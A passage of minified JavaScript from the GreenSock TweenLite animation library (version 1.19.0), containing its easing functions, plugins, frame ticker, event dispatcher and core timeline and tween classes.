                    for (t = s[o], i = r._firstPT; i;) n = i._next, i.pg ? i.t._mod(a) : i.n === t && (2 === i.f && i.t ? e(i.t._firstPT) : (this._add(i.t, t, i.s, i.c), n && (n._prev = i._prev), i._prev ? i._prev._next = n : r._firstPT === i && (r._firstPT = n), i._next = i._prev = null, r._propLookup[t] = l)), i = n;
                return !1
            }, i._add = function (t, e, i, n) {
                this._addTween(t, e, i, i + n, e, Math.round), this._overwriteProps.push(e)
            }
        }(),
        function () {
            _gsScope._gsDefine.plugin({
                propName: "attr",
                API: 2,
                version: "0.6.0",
                init: function (t, e, i, n) {
                    var r, s;
                    if ("function" != typeof t.setAttribute) return !1;
                    for (r in e) s = e[r], "function" == typeof s && (s = s(n, t)), this._addTween(t, "setAttribute", t.getAttribute(r) + "", s + "", r, !1, r), this._overwriteProps.push(r);
                    return !0
                }
            })
        }(), _gsScope._gsDefine.plugin({
            propName: "directionalRotation",
            version: "0.3.0",
            API: 2,
            init: function (t, e, i, n) {
                "object" != typeof e && (e = {
                    rotation: e
                }), this.finals = {};
                var r, s, o, a, l, h, c = e.useRadians === !0 ? 2 * Math.PI : 360,
                    u = 1e-6;
                for (r in e) "useRadians" !== r && (a = e[r], "function" == typeof a && (a = a(n, t)), h = (a + "").split("_"), s = h[0], o = parseFloat("function" != typeof t[r] ? t[r] : t[r.indexOf("set") || "function" != typeof t["get" + r.substr(3)] ? r : "get" + r.substr(3)]()), a = this.finals[r] = "string" == typeof s && "=" === s.charAt(1) ? o + parseInt(s.charAt(0) + "1", 10) * Number(s.substr(2)) : Number(s) || 0, l = a - o, h.length && (s = h.join("_"), s.indexOf("short") !== -1 && (l %= c, l !== l % (c / 2) && (l = l < 0 ? l + c : l - c)), s.indexOf("_cw") !== -1 && l < 0 ? l = (l + 9999999999 * c) % c - (l / c | 0) * c : s.indexOf("ccw") !== -1 && l > 0 && (l = (l - 9999999999 * c) % c - (l / c | 0) * c)), (l > u || l < -u) && (this._addTween(t, r, o, o + l, r), this._overwriteProps.push(r)));
                return !0
            },
            set: function (t) {
                var e;
                if (1 !== t) this._super.setRatio.call(this, t);
                else
                    for (e = this._firstPT; e;) e.f ? e.t[e.p](this.finals[e.p]) : e.t[e.p] = this.finals[e.p], e = e._next
            }
        })._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], function (t) {
            var e, i, n, r = _gsScope.GreenSockGlobals || _gsScope,
                s = r.com.greensock,
                o = 2 * Math.PI,
                a = Math.PI / 2,
                l = s._class,
                h = function (e, i) {
                    var n = l("easing." + e, function () { }, !0),
                        r = n.prototype = new t;
                    return r.constructor = n, r.getRatio = i, n
                },
                c = t.register || function () { },
                u = function (t, e, i, n, r) {
                    var s = l("easing." + t, {
                        easeOut: new e,
                        easeIn: new i,
                        easeInOut: new n
                    }, !0);
                    return c(s, t), s
                },
                p = function (t, e, i) {
                    this.t = t, this.v = e, i && (this.next = i, i.prev = this, this.c = i.v - e, this.gap = i.t - t)
                },
                d = function (e, i) {
                    var n = l("easing." + e, function (t) {
                        this._p1 = t || 0 === t ? t : 1.70158, this._p2 = 1.525 * this._p1
                    }, !0),
                        r = n.prototype = new t;
                    return r.constructor = n, r.getRatio = i, r.config = function (t) {
                        return new n(t)
                    }, n
                },
                f = u("Back", d("BackOut", function (t) {
                    return (t -= 1) * t * ((this._p1 + 1) * t + this._p1) + 1
                }), d("BackIn", function (t) {
                    return t * t * ((this._p1 + 1) * t - this._p1)
                }), d("BackInOut", function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * ((this._p2 + 1) * t - this._p2) : .5 * ((t -= 2) * t * ((this._p2 + 1) * t + this._p2) + 2)
                })),
                g = l("easing.SlowMo", function (t, e, i) {
                    e = e || 0 === e ? e : .7, null == t ? t = .7 : t > 1 && (t = 1), this._p = 1 !== t ? e : 0, this._p1 = (1 - t) / 2, this._p2 = t, this._p3 = this._p1 + this._p2, this._calcEnd = i === !0
                }, !0),
                m = g.prototype = new t;
            return m.constructor = g, m.getRatio = function (t) {
                var e = t + (.5 - t) * this._p;
                return t < this._p1 ? this._calcEnd ? 1 - (t = 1 - t / this._p1) * t : e - (t = 1 - t / this._p1) * t * t * t * e : t > this._p3 ? this._calcEnd ? 1 - (t = (t - this._p3) / this._p1) * t : e + (t - e) * (t = (t - this._p3) / this._p1) * t * t * t : this._calcEnd ? 1 : e
            }, g.ease = new g(.7, .7), m.config = g.config = function (t, e, i) {
                return new g(t, e, i)
            }, e = l("easing.SteppedEase", function (t) {
                t = t || 1, this._p1 = 1 / t, this._p2 = t + 1
            }, !0), m = e.prototype = new t, m.constructor = e, m.getRatio = function (t) {
                return t < 0 ? t = 0 : t >= 1 && (t = .999999999), (this._p2 * t >> 0) * this._p1
            }, m.config = e.config = function (t) {
                return new e(t)
            }, i = l("easing.RoughEase", function (e) {
                e = e || {};
                for (var i, n, r, s, o, a, l = e.taper || "none", h = [], c = 0, u = 0 | (e.points || 20), d = u, f = e.randomize !== !1, g = e.clamp === !0, m = e.template instanceof t ? e.template : null, _ = "number" == typeof e.strength ? .4 * e.strength : .4; --d > -1;) i = f ? Math.random() : 1 / u * d, n = m ? m.getRatio(i) : i, "none" === l ? r = _ : "out" === l ? (s = 1 - i, r = s * s * _) : "in" === l ? r = i * i * _ : i < .5 ? (s = 2 * i, r = s * s * .5 * _) : (s = 2 * (1 - i), r = s * s * .5 * _), f ? n += Math.random() * r - .5 * r : d % 2 ? n += .5 * r : n -= .5 * r, g && (n > 1 ? n = 1 : n < 0 && (n = 0)), h[c++] = {
                    x: i,
                    y: n
                };
                for (h.sort(function (t, e) {
                    return t.x - e.x
                }), a = new p(1, 1, null), d = u; --d > -1;) o = h[d], a = new p(o.x, o.y, a);
                this._prev = new p(0, 0, 0 !== a.t ? a : a.next)
            }, !0), m = i.prototype = new t, m.constructor = i, m.getRatio = function (t) {
                var e = this._prev;
                if (t > e.t) {
                    for (; e.next && t >= e.t;) e = e.next;
                    e = e.prev
                } else
                    for (; e.prev && t <= e.t;) e = e.prev;
                return this._prev = e, e.v + (t - e.t) / e.gap * e.c
            }, m.config = function (t) {
                return new i(t)
            }, i.ease = new i, u("Bounce", h("BounceOut", function (t) {
                return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
            }), h("BounceIn", function (t) {
                return (t = 1 - t) < 1 / 2.75 ? 1 - 7.5625 * t * t : t < 2 / 2.75 ? 1 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : t < 2.5 / 2.75 ? 1 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 1 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
            }), h("BounceInOut", function (t) {
                var e = t < .5;
                return t = e ? 1 - 2 * t : 2 * t - 1, t = t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375, e ? .5 * (1 - t) : .5 * t + .5
            })), u("Circ", h("CircOut", function (t) {
                return Math.sqrt(1 - (t -= 1) * t)
            }), h("CircIn", function (t) {
                return -(Math.sqrt(1 - t * t) - 1)
            }), h("CircInOut", function (t) {
                return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
            })), n = function (e, i, n) {
                var r = l("easing." + e, function (t, e) {
                    this._p1 = t >= 1 ? t : 1, this._p2 = (e || n) / (t < 1 ? t : 1), this._p3 = this._p2 / o * (Math.asin(1 / this._p1) || 0), this._p2 = o / this._p2
                }, !0),
                    s = r.prototype = new t;
                return s.constructor = r, s.getRatio = i, s.config = function (t, e) {
                    return new r(t, e)
                }, r
            }, u("Elastic", n("ElasticOut", function (t) {
                return this._p1 * Math.pow(2, -10 * t) * Math.sin((t - this._p3) * this._p2) + 1
            }, .3), n("ElasticIn", function (t) {
                return -(this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2))
            }, .3), n("ElasticInOut", function (t) {
                return (t *= 2) < 1 ? -.5 * (this._p1 * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2)) : this._p1 * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - this._p3) * this._p2) * .5 + 1
            }, .45)), u("Expo", h("ExpoOut", function (t) {
                return 1 - Math.pow(2, -10 * t)
            }), h("ExpoIn", function (t) {
                return Math.pow(2, 10 * (t - 1)) - .001
            }), h("ExpoInOut", function (t) {
                return (t *= 2) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
            })), u("Sine", h("SineOut", function (t) {
                return Math.sin(t * a)
            }), h("SineIn", function (t) {
                return -Math.cos(t * a) + 1
            }), h("SineInOut", function (t) {
                return -.5 * (Math.cos(Math.PI * t) - 1)
            })), l("easing.EaseLookup", {
                find: function (e) {
                    return t.map[e]
                }
            }, !0), c(r.SlowMo, "SlowMo", "ease,"), c(i, "RoughEase", "ease,"), c(e, "SteppedEase", "ease,"), f
        }, !0)
}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
    function (t, e) {
        "use strict";
        var i = {},
            n = t.GreenSockGlobals = t.GreenSockGlobals || t;
        if (!n.TweenLite) {
            var r, s, o, a, l, h = function (t) {
                var e, i = t.split("."),
                    r = n;
                for (e = 0; e < i.length; e++) r[i[e]] = r = r[i[e]] || {};
                return r
            },
                c = h("com.greensock"),
                u = 1e-10,
                p = function (t) {
                    var e, i = [],
                        n = t.length;
                    for (e = 0; e !== n; i.push(t[e++]));
                    return i
                },
                d = function () { },
                f = function () {
                    var t = Object.prototype.toString,
                        e = t.call([]);
                    return function (i) {
                        return null != i && (i instanceof Array || "object" == typeof i && !!i.push && t.call(i) === e)
                    }
                }(),
                g = {},
                m = function (r, s, o, a) {
                    this.sc = g[r] ? g[r].sc : [], g[r] = this, this.gsClass = null, this.func = o;
                    var l = [];
                    this.check = function (c) {
                        for (var u, p, d, f, _, y = s.length, v = y; --y > -1;)(u = g[s[y]] || new m(s[y], [])).gsClass ? (l[y] = u.gsClass, v--) : c && u.sc.push(this);
                        if (0 === v && o) {
                            if (p = ("com.greensock." + r).split("."), d = p.pop(), f = h(p.join("."))[d] = this.gsClass = o.apply(o, l), a)
                                if (n[d] = i[d] = f, _ = "undefined" != typeof module && module.exports, !_ && "function" == typeof define && define.amd) define((t.GreenSockAMDPath ? t.GreenSockAMDPath + "/" : "") + r.split(".").pop(), [], function () {
                                    return f
                                });
                                else if (_)
                                    if (r === e) {
                                        module.exports = i[e] = f;
                                        for (y in i) f[y] = i[y]
                                    } else i[e] && (i[e][d] = f);
                            for (y = 0; y < this.sc.length; y++) this.sc[y].check()
                        }
                    }, this.check(!0)
                },
                _ = t._gsDefine = function (t, e, i, n) {
                    return new m(t, e, i, n)
                },
                y = c._class = function (t, e, i) {
                    return e = e || function () { }, _(t, [], function () {
                        return e
                    }, i), e
                };
            _.globals = n;
            var v = [0, 0, 1, 1],
                w = y("easing.Ease", function (t, e, i, n) {
                    this._func = t, this._type = i || 0, this._power = n || 0, this._params = e ? v.concat(e) : v
                }, !0),
                b = w.map = {},
                T = w.register = function (t, e, i, n) {
                    for (var r, s, o, a, l = e.split(","), h = l.length, u = (i || "easeIn,easeOut,easeInOut").split(","); --h > -1;)
                        for (s = l[h], r = n ? y("easing." + s, null, !0) : c.easing[s] || {}, o = u.length; --o > -1;) a = u[o], b[s + "." + a] = b[a + s] = r[a] = t.getRatio ? t : t[a] || new t
                };
            for (o = w.prototype, o._calcEnd = !1, o.getRatio = function (t) {
                if (this._func) return this._params[0] = t, this._func.apply(null, this._params);
                var e = this._type,
                    i = this._power,
                    n = 1 === e ? 1 - t : 2 === e ? t : t < .5 ? 2 * t : 2 * (1 - t);
                return 1 === i ? n *= n : 2 === i ? n *= n * n : 3 === i ? n *= n * n * n : 4 === i && (n *= n * n * n * n), 1 === e ? 1 - n : 2 === e ? n : t < .5 ? n / 2 : 1 - n / 2
            }, r = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], s = r.length; --s > -1;) o = r[s] + ",Power" + s, T(new w(null, null, 1, s), o, "easeOut", !0), T(new w(null, null, 2, s), o, "easeIn" + (0 === s ? ",easeNone" : "")), T(new w(null, null, 3, s), o, "easeInOut");
            b.linear = c.easing.Linear.easeIn, b.swing = c.easing.Quad.easeInOut;
            var x = y("events.EventDispatcher", function (t) {
                this._listeners = {}, this._eventTarget = t || this
            });
            o = x.prototype, o.addEventListener = function (t, e, i, n, r) {
                r = r || 0;
                var s, o, h = this._listeners[t],
                    c = 0;
                for (this !== a || l || a.wake(), null == h && (this._listeners[t] = h = []), o = h.length; --o > -1;) s = h[o], s.c === e && s.s === i ? h.splice(o, 1) : 0 === c && s.pr < r && (c = o + 1);
                h.splice(c, 0, {
                    c: e,
                    s: i,
                    up: n,
                    pr: r
                })
            }, o.removeEventListener = function (t, e) {
                var i, n = this._listeners[t];
                if (n)
                    for (i = n.length; --i > -1;)
                        if (n[i].c === e) return void n.splice(i, 1)
            }, o.dispatchEvent = function (t) {
                var e, i, n, r = this._listeners[t];
                if (r)
                    for (e = r.length, e > 1 && (r = r.slice(0)), i = this._eventTarget; --e > -1;) n = r[e], n && (n.up ? n.c.call(n.s || i, {
                        type: t,
                        target: i
                    }) : n.c.call(n.s || i))
            };
            var S = t.requestAnimationFrame,
                E = t.cancelAnimationFrame,
                P = Date.now || function () {
                    return (new Date).getTime()
                },
                L = P();
            for (r = ["ms", "moz", "webkit", "o"], s = r.length; --s > -1 && !S;) S = t[r[s] + "RequestAnimationFrame"], E = t[r[s] + "CancelAnimationFrame"] || t[r[s] + "CancelRequestAnimationFrame"];
            y("Ticker", function (t, e) {
                var i, n, r, s, o, h = this,
                    c = P(),
                    p = !(e === !1 || !S) && "auto",
                    f = 500,
                    g = 33,
                    m = "tick",
                    _ = function (t) {
                        var e, a, l = P() - L;
                        l > f && (c += l - g), L += l, h.time = (L - c) / 1e3, e = h.time - o, (!i || e > 0 || t === !0) && (h.frame++, o += e + (e >= s ? .004 : s - e), a = !0), t !== !0 && (r = n(_)), a && h.dispatchEvent(m)
                    };
                x.call(h), h.time = h.frame = 0, h.tick = function () {
                    _(!0)
                }, h.lagSmoothing = function (t, e) {
                    f = t || 1 / u, g = Math.min(e, f, 0)
                }, h.sleep = function () {
                    null != r && (p && E ? E(r) : clearTimeout(r), n = d, r = null, h === a && (l = !1))
                }, h.wake = function (t) {
                    null !== r ? h.sleep() : t ? c += -L + (L = P()) : h.frame > 10 && (L = P() - f + 5), n = 0 === i ? d : p && S ? S : function (t) {
                        return setTimeout(t, 1e3 * (o - h.time) + 1 | 0)
                    }, h === a && (l = !0), _(2)
                }, h.fps = function (t) {
                    return arguments.length ? (i = t, s = 1 / (i || 60), o = this.time + s, void h.wake()) : i
                }, h.useRAF = function (t) {
                    return arguments.length ? (h.sleep(), p = t, void h.fps(i)) : p
                }, h.fps(t), setTimeout(function () {
                    "auto" === p && h.frame < 5 && "hidden" !== document.visibilityState && h.useRAF(!1)
                }, 1500)
            }), o = c.Ticker.prototype = new c.events.EventDispatcher, o.constructor = c.Ticker;
            var A = y("core.Animation", function (t, e) {
                if (this.vars = e = e || {}, this._duration = this._totalDuration = t || 0, this._delay = Number(e.delay) || 0, this._timeScale = 1, this._active = e.immediateRender === !0, this.data = e.data, this._reversed = e.reversed === !0, Y) {
                    l || a.wake();
                    var i = this.vars.useFrames ? W : Y;
                    i.add(this, i._time), this.vars.paused && this.paused(!0)
                }
            });
            a = A.ticker = new c.Ticker, o = A.prototype, o._dirty = o._gc = o._initted = o._paused = !1, o._totalTime = o._time = 0, o._rawPrevTime = -1, o._next = o._last = o._onUpdate = o._timeline = o.timeline = null, o._paused = !1;
            var C = function () {
                l && P() - L > 2e3 && a.wake(), setTimeout(C, 2e3)
            };
            C(), o.play = function (t, e) {
                return null != t && this.seek(t, e), this.reversed(!1).paused(!1)
            }, o.pause = function (t, e) {
                return null != t && this.seek(t, e), this.paused(!0)
            }, o.resume = function (t, e) {
                return null != t && this.seek(t, e), this.paused(!1)
            }, o.seek = function (t, e) {
                return this.totalTime(Number(t), e !== !1)
            }, o.restart = function (t, e) {
                return this.reversed(!1).paused(!1).totalTime(t ? -this._delay : 0, e !== !1, !0)
            }, o.reverse = function (t, e) {
                return null != t && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1)
            }, o.render = function (t, e, i) { }, o.invalidate = function () {
                return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, !this._gc && this.timeline || this._enabled(!0), this
            }, o.isActive = function () {
                var t, e = this._timeline,
                    i = this._startTime;
                return !e || !this._gc && !this._paused && e.isActive() && (t = e.rawTime()) >= i && t < i + this.totalDuration() / this._timeScale
            }, o._enabled = function (t, e) {
                return l || a.wake(), this._gc = !t, this._active = this.isActive(), e !== !0 && (t && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !t && this.timeline && this._timeline._remove(this, !0)), !1
            }, o._kill = function (t, e) {
                return this._enabled(!1, !1)
            }, o.kill = function (t, e) {
                return this._kill(t, e), this
            }, o._uncache = function (t) {
                for (var e = t ? this : this.timeline; e;) e._dirty = !0, e = e.timeline;
                return this
            }, o._swapSelfInParams = function (t) {
                for (var e = t.length, i = t.concat(); --e > -1;) "{self}" === t[e] && (i[e] = this);
                return i
            }, o._callback = function (t) {
                var e = this.vars,
                    i = e[t],
                    n = e[t + "Params"],
                    r = e[t + "Scope"] || e.callbackScope || this,
                    s = n ? n.length : 0;
                switch (s) {
                    case 0:
                        i.call(r);
                        break;
                    case 1:
                        i.call(r, n[0]);
                        break;
                    case 2:
                        i.call(r, n[0], n[1]);
                        break;
                    default:
                        i.apply(r, n)
                }
            }, o.eventCallback = function (t, e, i, n) {
                if ("on" === (t || "").substr(0, 2)) {
                    var r = this.vars;
                    if (1 === arguments.length) return r[t];
                    null == e ? delete r[t] : (r[t] = e, r[t + "Params"] = f(i) && i.join("").indexOf("{self}") !== -1 ? this._swapSelfInParams(i) : i, r[t + "Scope"] = n), "onUpdate" === t && (this._onUpdate = e)
                }
                return this
            }, o.delay = function (t) {
                return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + t - this._delay), this._delay = t, this) : this._delay
            }, o.duration = function (t) {
                return arguments.length ? (this._duration = this._totalDuration = t, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== t && this.totalTime(this._totalTime * (t / this._duration), !0), this) : (this._dirty = !1, this._duration)
            }, o.totalDuration = function (t) {
                return this._dirty = !1, arguments.length ? this.duration(t) : this._totalDuration
            }, o.time = function (t, e) {
                return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(t > this._duration ? this._duration : t, e)) : this._time
            }, o.totalTime = function (t, e, i) {
                if (l || a.wake(), !arguments.length) return this._totalTime;
                if (this._timeline) {
                    if (t < 0 && !i && (t += this.totalDuration()), this._timeline.smoothChildTiming) {
                        this._dirty && this.totalDuration();
                        var n = this._totalDuration,
                            r = this._timeline;
                        if (t > n && !i && (t = n), this._startTime = (this._paused ? this._pauseTime : r._time) - (this._reversed ? n - t : t) / this._timeScale, r._dirty || this._uncache(!1), r._timeline)
                            for (; r._timeline;) r._timeline._time !== (r._startTime + r._totalTime) / r._timeScale && r.totalTime(r._totalTime, !0), r = r._timeline
                    }
                    this._gc && this._enabled(!0, !1), this._totalTime === t && 0 !== this._duration || (B.length && G(), this.render(t, e, !1), B.length && G())
                }
                return this
            }, o.progress = o.totalProgress = function (t, e) {
                var i = this.duration();
                return arguments.length ? this.totalTime(i * t, e) : i ? this._time / i : this.ratio
            }, o.startTime = function (t) {
                return arguments.length ? (t !== this._startTime && (this._startTime = t, this.timeline && this.timeline._sortChildren && this.timeline.add(this, t - this._delay)), this) : this._startTime
            }, o.endTime = function (t) {
                return this._startTime + (0 != t ? this.totalDuration() : this.duration()) / this._timeScale
            }, o.timeScale = function (t) {
                if (!arguments.length) return this._timeScale;
                if (t = t || u, this._timeline && this._timeline.smoothChildTiming) {
                    var e = this._pauseTime,
                        i = e || 0 === e ? e : this._timeline.totalTime();
                    this._startTime = i - (i - this._startTime) * this._timeScale / t
                }
                return this._timeScale = t, this._uncache(!1)
            }, o.reversed = function (t) {
                return arguments.length ? (t != this._reversed && (this._reversed = t, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
            }, o.paused = function (t) {
                if (!arguments.length) return this._paused;
                var e, i, n = this._timeline;
                return t != this._paused && n && (l || t || a.wake(), e = n.rawTime(), i = e - this._pauseTime, !t && n.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = t ? e : null, this._paused = t, this._active = this.isActive(), !t && 0 !== i && this._initted && this.duration() && (e = n.smoothChildTiming ? this._totalTime : (e - this._startTime) / this._timeScale, this.render(e, e === this._totalTime, !0))), this._gc && !t && this._enabled(!0, !1), this
            };
            var O = y("core.SimpleTimeline", function (t) {
                A.call(this, 0, t), this.autoRemoveChildren = this.smoothChildTiming = !0
            });
            o = O.prototype = new A, o.constructor = O, o.kill()._gc = !1, o._first = o._last = o._recent = null, o._sortChildren = !1, o.add = o.insert = function (t, e, i, n) {
                var r, s;
                if (t._startTime = Number(e || 0) + t._delay, t._paused && this !== t._timeline && (t._pauseTime = t._startTime + (this.rawTime() - t._startTime) / t._timeScale), t.timeline && t.timeline._remove(t, !0), t.timeline = t._timeline = this, t._gc && t._enabled(!0, !0), r = this._last, this._sortChildren)
                    for (s = t._startTime; r && r._startTime > s;) r = r._prev;
                return r ? (t._next = r._next, r._next = t) : (t._next = this._first, this._first = t), t._next ? t._next._prev = t : this._last = t, t._prev = r, this._recent = t, this._timeline && this._uncache(!0), this
            }, o._remove = function (t, e) {
                return t.timeline === this && (e || t._enabled(!1, !0), t._prev ? t._prev._next = t._next : this._first === t && (this._first = t._next), t._next ? t._next._prev = t._prev : this._last === t && (this._last = t._prev), t._next = t._prev = t.timeline = null, t === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
            }, o.render = function (t, e, i) {
                var n, r = this._first;
                for (this._totalTime = this._time = this._rawPrevTime = t; r;) n = r._next, (r._active || t >= r._startTime && !r._paused) && (r._reversed ? r.render((r._dirty ? r.totalDuration() : r._totalDuration) - (t - r._startTime) * r._timeScale, e, i) : r.render((t - r._startTime) * r._timeScale, e, i)), r = n
            }, o.rawTime = function () {
                return l || a.wake(), this._totalTime
            };
            var k = y("TweenLite", function (e, i, n) {
                if (A.call(this, i, n), this.render = k.prototype.render, null == e) throw "Cannot tween a null target.";
                this.target = e = "string" != typeof e ? e : k.selector(e) || e;
                var r, s, o, a = e.jquery || e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType),
                    l = this.vars.overwrite;
                if (this._overwrite = l = null == l ? X[k.defaultOverwrite] : "number" == typeof l ? l >> 0 : X[l], (a || e instanceof Array || e.push && f(e)) && "number" != typeof e[0])
                    for (this._targets = o = p(e), this._propLookup = [], this._siblings = [], r = 0; r < o.length; r++) s = o[r], s ? "string" != typeof s ? s.length && s !== t && s[0] && (s[0] === t || s[0].nodeType && s[0].style && !s.nodeType) ? (o.splice(r--, 1), this._targets = o = o.concat(p(s))) : (this._siblings[r] = Q(s, this, !1), 1 === l && this._siblings[r].length > 1 && Z(s, this, null, 1, this._siblings[r])) : (s = o[r--] = k.selector(s), "string" == typeof s && o.splice(r + 1, 1)) : o.splice(r--, 1);
                else this._propLookup = {}, this._siblings = Q(e, this, !1), 1 === l && this._siblings.length > 1 && Z(e, this, null, 1, this._siblings);
                (this.vars.immediateRender || 0 === i && 0 === this._delay && this.vars.immediateRender !== !1) && (this._time = -u, this.render(Math.min(0, -this._delay)))
            }, !0),
                I = function (e) {
                    return e && e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType)
                },
                R = function (t, e) {
                    var i, n = {};
                    for (i in t) U[i] || i in e && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!V[i] || V[i] && V[i]._autoCSS) || (n[i] = t[i], delete t[i]);
                    t.css = n
                };
            o = k.prototype = new A, o.constructor = k, o.kill()._gc = !1, o.ratio = 0, o._firstPT = o._targets = o._overwrittenProps = o._startAt = null, o._notifyPluginsOfEnabled = o._lazy = !1, k.version = "1.19.0", k.defaultEase = o._ease = new w(null, null, 1, 1), k.defaultOverwrite = "auto", k.ticker = a, k.autoSleep = 120, k.lagSmoothing = function (t, e) {
                a.lagSmoothing(t, e)
            }, k.selector = t.$ || t.jQuery || function (e) {
                var i = t.$ || t.jQuery;
                return i ? (k.selector = i, i(e)) : "undefined" == typeof document ? e : document.querySelectorAll ? document.querySelectorAll(e) : document.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
            };
            var B = [],
                M = {},
                $ = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
                D = function (t) {
                    for (var e, i = this._firstPT, n = 1e-6; i;) e = i.blob ? t ? this.join("") : this.start : i.c * t + i.s, i.m ? e = i.m(e, this._target || i.t) : e < n && e > -n && (e = 0), i.f ? i.fp ? i.t[i.p](i.fp, e) : i.t[i.p](e) : i.t[i.p] = e, i = i._next
                },
                j = function (t, e, i, n) {
                    var r, s, o, a, l, h, c, u = [t, e],
                        p = 0,
                        d = "",
                        f = 0;
                    for (u.start = t, i && (i(u), t = u[0], e = u[1]), u.length = 0, r = t.match($) || [], s = e.match($) || [], n && (n._next = null, n.blob = 1, u._firstPT = u._applyPT = n), l = s.length, a = 0; a < l; a++) c = s[a], h = e.substr(p, e.indexOf(c, p) - p), d += h || !a ? h : ",", p += h.length, f ? f = (f + 1) % 5 : "rgba(" === h.substr(-5) && (f = 1), c === r[a] || r.length <= a ? d += c : (d && (u.push(d), d = ""), o = parseFloat(r[a]), u.push(o), u._firstPT = {
                        _next: u._firstPT,
                        t: u,
                        p: u.length - 1,
                        s: o,
                        c: ("=" === c.charAt(1) ? parseInt(c.charAt(0) + "1", 10) * parseFloat(c.substr(2)) : parseFloat(c) - o) || 0,
                        f: 0,
                        m: f && f < 4 ? Math.round : 0
                    }), p += c.length;
                    return d += e.substr(p), d && u.push(d), u.setRatio = D, u
                },
                N = function (t, e, i, n, r, s, o, a, l) {
                    "function" == typeof n && (n = n(l || 0, t));
                    var h, c, u = "get" === i ? t[e] : i,
                        p = typeof t[e],
                        d = "string" == typeof n && "=" === n.charAt(1),
                        f = {
                            t: t,
                            p: e,
                            s: u,
                            f: "function" === p,
                            pg: 0,
                            n: r || e,
                            m: s ? "function" == typeof s ? s : Math.round : 0,
                            pr: 0,
                            c: d ? parseInt(n.charAt(0) + "1", 10) * parseFloat(n.substr(2)) : parseFloat(n) - u || 0
                        };
                    if ("number" !== p && ("function" === p && "get" === i && (c = e.indexOf("set") || "function" != typeof t["get" + e.substr(3)] ? e : "get" + e.substr(3), f.s = u = o ? t[c](o) : t[c]()), "string" == typeof u && (o || isNaN(u)) ? (f.fp = o, h = j(u, n, a || k.defaultStringFilter, f), f = {
                        t: h,
                        p: "setRatio",
                        s: 0,
                        c: 1,
                        f: 2,
                        pg: 0,
                        n: r || e,
                        pr: 0,
                        m: 0
                    }) : d || (f.s = parseFloat(u), f.c = parseFloat(n) - f.s || 0)), f.c) return (f._next = this._firstPT) && (f._next._prev = f), this._firstPT = f, f
                },
                F = k._internals = {
                    isArray: f,
                    isSelector: I,
                    lazyTweens: B,
                    blobDif: j
                },
                V = k._plugins = {},
                z = F.tweenLookup = {},
                H = 0,
                U = F.reservedProps = {
                    ease: 1,
                    delay: 1,
                    overwrite: 1,
                    onComplete: 1,
                    onCompleteParams: 1,
                    onCompleteScope: 1,
                    useFrames: 1,
                    runBackwards: 1,
                    startAt: 1,
                    onUpdate: 1,
                    onUpdateParams: 1,
                    onUpdateScope: 1,
                    onStart: 1,
                    onStartParams: 1,
                    onStartScope: 1,
                    onReverseComplete: 1,
                    onReverseCompleteParams: 1,
                    onReverseCompleteScope: 1,
                    onRepeat: 1,
                    onRepeatParams: 1,
                    onRepeatScope: 1,
                    easeParams: 1,
                    yoyo: 1,
                    immediateRender: 1,
                    repeat: 1,
                    repeatDelay: 1,
                    data: 1,
                    paused: 1,
                    reversed: 1,
                    autoCSS: 1,
                    lazy: 1,
                    onOverwrite: 1,
                    callbackScope: 1,
                    stringFilter: 1,
                    id: 1
                },
                X = {
                    none: 0,
                    all: 1,
                    auto: 2,
                    concurrent: 3,
                    allOnStart: 4,
                    preexisting: 5,
                    "true": 1,
                    "false": 0
                },
                W = A._rootFramesTimeline = new O,
                Y = A._rootTimeline = new O,
                q = 30,
                G = F.lazyRender = function () {
                    var t, e = B.length;
                    for (M = {}; --e > -1;) t = B[e], t && t._lazy !== !1 && (t.render(t._lazy[0], t._lazy[1], !0), t._lazy = !1);
                    B.length = 0
                };
            Y._startTime = a.time, W._startTime = a.frame, Y._active = W._active = !0, setTimeout(G, 1), A._updateRoot = k.render = function () {
                var t, e, i;
                if (B.length && G(), Y.render((a.time - Y._startTime) * Y._timeScale, !1, !1), W.render((a.frame - W._startTime) * W._timeScale, !1, !1), B.length && G(), a.frame >= q) {
                    q = a.frame + (parseInt(k.autoSleep, 10) || 120);
                    for (i in z) {
